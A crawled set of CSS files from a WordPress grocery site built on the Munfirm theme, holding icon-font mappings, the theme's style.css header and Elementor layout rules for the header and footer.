    content: "\f130";
}
.bravisicon-skype:before {
    content: "\f131";
}
.bravisicon-tags-alt:before {
    content: "\f132";
}
.bravisicon-tags:before {
    content: "\f133";
}
.bravisicon-tick:before {
    content: "\f134";
}
.bravisicon-tripadvisor:before {
    content: "\f135";
}
.bravisicon-tumblr:before {
    content: "\f136";
}
.bravisicon-twitter:before {
    content: "\f137";
}
.bravisicon-user-alt:before {
    content: "\f138";
}
.bravisicon-user:before {
    content: "\f139";
}
.bravisicon-view-alt:before {
    content: "\f13a";
}
.bravisicon-vimeo:before {
    content: "\f13b";
}
.bravisicon-yelp:before {
    content: "\f13c";
}
.bravisicon-youtube:before {
    content: "\f13d";
}
.bravisicon-zoom-in:before {
    content: "\f13e";
}

--- FILE ---
content_type: text/css
request_url: https://swadesh.com/wp-content/themes/munfirm/assets/css/flaticon.css?ver=1.0.0
body_size: 43
content:
@font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon.ttf") format("truetype"),
    url("../fonts/flaticon.woff") format("woff"),
    url("../fonts/flaticon.woff2") format("woff2"),
    url("../fonts/flaticon.eot?#iefix") format("embedded-opentype"),
    url("../fonts/flaticon.svg#flaticon") format("svg");
    font-weight: normal;
    font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-size: inherit;
  font-style: normal;
  font-weight: normal;
}

.flaticon-wheat-sack:before {
    content: "\f101";
}
.flaticon-fruits:before {
    content: "\f102";
}
.flaticon-social-care:before {
    content: "\f103";
}
.flaticon-leaf-1:before {
    content: "\f104";
}
.flaticon-offer:before {
    content: "\f105";
}
.flaticon-return-box:before {
    content: "\f106";
}
.flaticon-24-hours:before {
    content: "\f107";
}
.flaticon-quote:before {
    content: "\f108";
}
.flaticon-eggs-1:before {
    content: "\f109";
}
.flaticon-delivery-man:before {
    content: "\f10a";
}
.flaticon-sea-waves:before {
    content: "\f10b";
}

--- FILE ---
content_type: text/css
request_url: https://swadesh.com/wp-content/themes/munfirm/style.css?ver=6.4.2
body_size: 89
content:
/*
Theme Name: Munfirm
Theme URI: http://demo.bravisthemes.com/munfirm/
Author: Bravis-Themes
Author URI: https://themeforest.net/user/bravis-themes/
Description: Munfirm is a beautiful, modern, and responsive Organic Food Store WordPress Theme. Munfirm is a perfect fit for any natural food related website like fresh grocer, market food, grocery market, organic ecommerce website, organic food store, Organic markets, supermarkets and online groceries. Additionally, it is perfect for eco product stores, fresh breads, bakery shops and even natural cosmetics stores.
Version: 1.0.0
License: ThemeForest
License URI: https://themeforest.net/licenses
Text Domain: munfirm
Tags: farm, food, fresh, fruit, nutrition, organic, organic farm, organic food store, organic shop, organic store, organic theme, store, vegetable, woocommerce
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

--- FILE ---
content_type: text/css
request_url: https://swadesh.com/wp-content/uploads/elementor/css/post-42.css?ver=1701986859
body_size: 467
content:
.elementor-42 .elementor-element.elementor-element-68b08fb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-68b08fb:not(.elementor-motion-effects-element-type-background), .elementor-42 .elementor-element.elementor-element-68b08fb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#76A713;}.elementor-42 .elementor-element.elementor-element-68b08fb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 70px 0px 70px;}.elementor-42 .elementor-element.elementor-element-68b08fb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-42 .elementor-element.elementor-element-c497d1c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42 .elementor-element.elementor-element-c497d1c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-c497d1c.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-42 .elementor-element.elementor-element-79de01c .ct-contact-info{font-weight:600;}.elementor-42 .elementor-element.elementor-element-79de01c{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-42 .elementor-element.elementor-element-d591ac1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42 .elementor-element.elementor-element-d591ac1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-d591ac1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-42 .elementor-element.elementor-element-d591ac1 > .elementor-element-populated{padding:15px 6px 15px 15px;}.elementor-42 .elementor-element.elementor-element-33f0dd6 .ct-contact-info{font-size:16px;font-weight:600;}.elementor-42 .elementor-element.elementor-element-33f0dd6 > .elementor-widget-container{padding:2px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-33f0dd6{width:auto;max-width:auto;}.elementor-42 .elementor-element.elementor-element-5cfe54c .ct-icon1 a{color:#FFFFFF;}.elementor-42 .elementor-element.elementor-element-5cfe54c .ct-icon1 a:hover{color:#E9E9E8;}.elementor-42 .elementor-element.elementor-element-5cfe54c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-5cfe54c{width:auto;max-width:auto;}.elementor-42 .elementor-element.elementor-element-6773c0b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-6773c0b{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E0E8D2;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 70px 0px 70px;}.elementor-42 .elementor-element.elementor-element-6773c0b, .elementor-42 .elementor-element.elementor-element-6773c0b > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-6773c0b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42 .elementor-element.elementor-element-9524cf3{width:var( --container-widget-width, 52% );max-width:52%;--container-widget-width:52%;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-42 .elementor-element.elementor-element-9c261d5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42 .elementor-element.elementor-element-9c261d5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-9c261d5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-c5dfad2 .ct-nav-menu .ct-main-menu > li > a{font-family:"Livvic", Sans-serif;font-size:18px;font-weight:600;}.elementor-42 .elementor-element.elementor-element-c5dfad2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-c5dfad2{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-42 .elementor-element.elementor-element-da9f91f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42 .elementor-element.elementor-element-da9f91f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42 .elementor-element.elementor-element-da9f91f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-42 .elementor-element.elementor-element-da9f91f > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-42 .elementor-element.elementor-element-8443202 .ct-search-popup i{color:#333333;}.elementor-42 .elementor-element.elementor-element-8443202 .ct-search-popup:hover i{color:#FF7800;}.elementor-42 .elementor-element.elementor-element-8443202 > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-42 .elementor-element.elementor-element-8443202{width:auto;max-width:auto;}.elementor-42 .elementor-element.elementor-element-a5a43c1 .ct-cart-popup i{color:#333333;}.elementor-42 .elementor-element.elementor-element-a5a43c1 .ct-cart-popup:hover i{color:#FF7800;}.elementor-42 .elementor-element.elementor-element-a5a43c1 > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-42 .elementor-element.elementor-element-a5a43c1{width:auto;max-width:auto;}.elementor-42 .elementor-element.elementor-element-555250e > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-42 .elementor-element.elementor-element-555250e{width:auto;max-width:auto;}@media(min-width:768px){.elementor-42 .elementor-element.elementor-element-c497d1c{width:63.097%;}.elementor-42 .elementor-element.elementor-element-d591ac1{width:36.235%;}}@media(max-width:1024px){.elementor-42 .elementor-element.elementor-element-68b08fb{padding:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-c497d1c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://swadesh.com/wp-content/uploads/elementor/css/post-6993.css?ver=1701986860
body_size: 298
content:
.elementor-6993 .elementor-element.elementor-element-af6415b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6993 .elementor-element.elementor-element-af6415b:not(.elementor-motion-effects-element-type-background), .elementor-6993 .elementor-element.elementor-element-af6415b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-6993 .elementor-element.elementor-element-af6415b{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E0E8D2;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 70px 0px 70px;}.elementor-6993 .elementor-element.elementor-element-af6415b, .elementor-6993 .elementor-element.elementor-element-af6415b > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-af6415b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6993 .elementor-element.elementor-element-8aa83fe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6993 .elementor-element.elementor-element-8aa83fe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6993 .elementor-element.elementor-element-8aa83fe.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-6993 .elementor-element.elementor-element-8aa83fe > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6993 .elementor-element.elementor-element-49c4170 .ct-logo img{max-height:56px;}.elementor-6993 .elementor-element.elementor-element-49c4170 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-49c4170{width:auto;max-width:auto;align-self:center;}.elementor-bc-flex-widget .elementor-6993 .elementor-element.elementor-element-142bbf7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6993 .elementor-element.elementor-element-142bbf7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6993 .elementor-element.elementor-element-142bbf7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-7c77a03 .ct-nav-menu .ct-main-menu > li > a{font-family:"Livvic", Sans-serif;font-size:18px;font-weight:600;}.elementor-6993 .elementor-element.elementor-element-7c77a03 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-7c77a03{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-6993 .elementor-element.elementor-element-b3f88a1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6993 .elementor-element.elementor-element-b3f88a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6993 .elementor-element.elementor-element-b3f88a1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6993 .elementor-element.elementor-element-b3f88a1 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-13cceef .ct-search-popup i{color:#333333;}.elementor-6993 .elementor-element.elementor-element-13cceef .ct-search-popup:hover i{color:#FF7800;}.elementor-6993 .elementor-element.elementor-element-13cceef > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-13cceef{width:auto;max-width:auto;}.elementor-6993 .elementor-element.elementor-element-6e8240d .ct-cart-popup i{color:#333333;}.elementor-6993 .elementor-element.elementor-element-6e8240d .ct-cart-popup:hover i{color:#FF7800;}.elementor-6993 .elementor-element.elementor-element-6e8240d > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-6e8240d{width:auto;max-width:auto;}.elementor-6993 .elementor-element.elementor-element-d653314 > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-6993 .elementor-element.elementor-element-d653314{width:auto;max-width:auto;}.elementor-6993 .elementor-element.elementor-element-cf24c6a{width:auto;max-width:auto;}

--- FILE ---
content_type: text/css
request_url: https://swadesh.com/wp-content/uploads/elementor/css/post-116.css?ver=1701986860
body_size: 994
content:
.elementor-116 .elementor-element.elementor-element-2b87dcc:not(.elementor-motion-effects-element-type-background), .elementor-116 .elementor-element.elementor-element-2b87dcc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://swadesh.com/wp-content/uploads/2022/05/footer-background.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-116 .elementor-element.elementor-element-2b87dcc > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-116 .elementor-element.elementor-element-2b87dcc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:65px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-1770891 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-1770891{border-style:solid;border-width:0px 0px 1px 0px;border-color:#377B1A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:62px;padding:0px 0px 68px 0px;}.elementor-116 .elementor-element.elementor-element-1770891 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-ae2aec9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-ae2aec9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-ae2aec9.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-116 .elementor-element.elementor-element-ae2aec9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-75e8c1d .elementor-heading-title{color:#FFFFFF;font-family:"Livvic", Sans-serif;font-size:45px;font-weight:600;}.elementor-116 .elementor-element.elementor-element-75e8c1d{width:auto;max-width:auto;}.elementor-116 .elementor-element.elementor-element-25e8215 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-a5f9501 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-a5f9501{border-style:solid;border-width:0px 0px 1px 0px;border-color:#377B1A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 73px 0px;}.elementor-116 .elementor-element.elementor-element-a5f9501 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-9130183.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-9130183.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-9130183 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-c6b5c1a .ct-heading .item--title{color:#FFFFFF;font-size:24px;margin-bottom:0px;}.elementor-116 .elementor-element.elementor-element-c6b5c1a > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-116 .elementor-element.elementor-element-12ba316 .ct-list .ct-list-content{color:#FFFFFF;font-size:16px;}.elementor-116 .elementor-element.elementor-element-12ba316 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-116 .elementor-element.elementor-element-12ba316{width:auto;max-width:auto;}.elementor-116 .elementor-element.elementor-element-3a6751d .ct-list .ct-list-content{font-size:16px;}.elementor-116 .elementor-element.elementor-element-3a6751d{width:auto;max-width:auto;}.elementor-116 .elementor-element.elementor-element-9f90a15.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-116 .elementor-element.elementor-element-85b41e8 .ct-logo{text-align:center;}.elementor-116 .elementor-element.elementor-element-85b41e8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-50b1af0{text-align:center;color:#FFFFFF;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:400;width:auto;max-width:auto;}.elementor-116 .elementor-element.elementor-element-50b1af0 > .elementor-widget-container{margin:30px 0px 20px 0px;}.elementor-116 .elementor-element.elementor-element-b3fffd9 .ct-icon1{text-align:center;}.elementor-116 .elementor-element.elementor-element-b3fffd9 .ct-icon1 a{color:#FFFFFF;background-color:#438726;font-size:16px;font-weight:600;}.elementor-116 .elementor-element.elementor-element-b3fffd9 .ct-icon1 a:hover{color:#FFFFFF;background-color:#76A713;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-bbdbe53.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-bbdbe53.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-bbdbe53 > .elementor-element-populated{padding:0px 0px 0px 80px;}.elementor-116 .elementor-element.elementor-element-0cac0da .ct-heading .item--title{color:#FFFFFF;font-family:"Livvic", Sans-serif;font-size:24px;font-weight:600;}.elementor-116 .elementor-element.elementor-element-0cac0da .ct-heading .item--sub-title{color:#FFFFFF !important;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-116 .elementor-element.elementor-element-0cac0da > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-0cac0da{width:auto;max-width:auto;}.elementor-116 .elementor-element.elementor-element-feaa83e .ct-text-editor{color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-feaa83e{font-size:16px;}.elementor-116 .elementor-element.elementor-element-feaa83e > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 5px 0px;}.elementor-116 .elementor-element.elementor-element-3cb3a3d{width:auto;max-width:auto;}.elementor-116 .elementor-element.elementor-element-fdbb07b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-fdbb07b{padding:10px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-f3446de.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-f3446de.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-f3446de.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-116 .elementor-element.elementor-element-f3446de > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-688b79e .ct-text-editor{color:#FFFFFF;}.elementor-116 .elementor-element.elementor-element-688b79e{font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:400;width:auto;max-width:auto;}.elementor-116 .elementor-element.elementor-element-688b79e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-7616e1e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-7616e1e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-7616e1e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-116 .elementor-element.elementor-element-7616e1e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-5db20f2 .ct-button-wrapper .btn{padding:0px 25px 0px 15px;border-radius:5px 5px 5px 5px;background:#FF7800 !important;}.elementor-116 .elementor-element.elementor-element-5db20f2 .ct-button-wrapper .ct-button-icon i{font-size:16px;}.elementor-116 .elementor-element.elementor-element-5db20f2{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-175c89a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-175c89a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-175c89a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-116 .elementor-element.elementor-element-175c89a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-2e1cdc2{width:auto;max-width:auto;}@media(min-width:768px){.elementor-116 .elementor-element.elementor-element-f3446de{width:42%;}.elementor-116 .elementor-element.elementor-element-7616e1e{width:16.332%;}.elementor-116 .elementor-element.elementor-element-175c89a{width:41%;}}@media(max-width:1024px){.elementor-116 .elementor-element.elementor-element-a5f9501{margin-top:0px;margin-bottom:40px;padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-9130183.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-116 .elementor-element.elementor-element-9130183.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-116 .elementor-element.elementor-element-9130183.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-116 .elementor-element.elementor-element-9130183 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-116 .elementor-element.elementor-element-12ba316 > .elementor-widget-container{margin:0px 50px 0px 0px;}.elementor-116 .elementor-element.elementor-element-3a6751d .ct-list .ct-list-content{font-size:16px;}.elementor-116 .elementor-element.elementor-element-3a6751d{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-116 .elementor-element.elementor-element-9f90a15.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-116 .elementor-element.elementor-element-9f90a15.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-116 .elementor-element.elementor-element-9f90a15.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-116 .elementor-element.elementor-element-9f90a15 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-85b41e8 .ct-logo{text-align:left;}.elementor-116 .elementor-element.elementor-element-50b1af0{text-align:left;}.elementor-116 .elementor-element.elementor-element-b3fffd9 .ct-icon1{text-align:left;}.elementor-116 .elementor-element.elementor-element-bbdbe53 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-fdbb07b{padding:0px 0px 20px 0px;}.elementor-116 .elementor-element.elementor-element-f3446de.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-116 .elementor-element.elementor-element-f3446de > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-116 .elementor-element.elementor-element-688b79e .ct-text-editor{text-align:center;}.elementor-116 .elementor-element.elementor-element-688b79e{width:100%;max-width:100%;}.elementor-116 .elementor-element.elementor-element-5db20f2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-5db20f2{width:auto;max-width:auto;}.elementor-116 .elementor-element.elementor-element-175c89a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-116 .elementor-element.elementor-element-175c89a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-116 .elementor-element.elementor-element-2e1cdc2 .ct-link1{text-align:center;}.elementor-116 .elementor-element.elementor-element-2e1cdc2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-2e1cdc2{width:auto;max-width:auto;}}@media(max-width:767px){.elementor-116 .elementor-element.elementor-element-a5f9501{padding:0px 0px 0px 0px;}.elementor-116 .elementor-element.elementor-element-9130183{width:100%;}.elementor-116 .elementor-element.elementor-element-9130183 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-116 .elementor-element.elementor-element-12ba316 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-116 .elementor-element.elementor-element-9f90a15 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-116 .elementor-element.elementor-element-bbdbe53{width:100%;}.elementor-116 .elementor-element.elementor-element-bbdbe53.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-116 .elementor-element.elementor-element-bbdbe53 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-116 .elementor-element.elementor-element-f3446de.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-116 .elementor-element.elementor-element-688b79e .ct-text-editor{text-align:center;}.elementor-116 .elementor-element.elementor-element-688b79e{font-size:14px;}.elementor-116 .elementor-element.elementor-element-175c89a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-116 .elementor-element.elementor-element-175c89a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-116 .elementor-element.elementor-element-2e1cdc2 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-116 .elementor-element.elementor-element-ae2aec9{width:100%;}.elementor-116 .elementor-element.elementor-element-25e8215{width:100%;}.elementor-116 .elementor-element.elementor-element-9130183{width:100%;}.elementor-116 .elementor-element.elementor-element-9f90a15{width:100%;}.elementor-116 .elementor-element.elementor-element-bbdbe53{width:100%;}.elementor-116 .elementor-element.elementor-element-f3446de{width:100%;}.elementor-116 .elementor-element.elementor-element-175c89a{width:100%;}}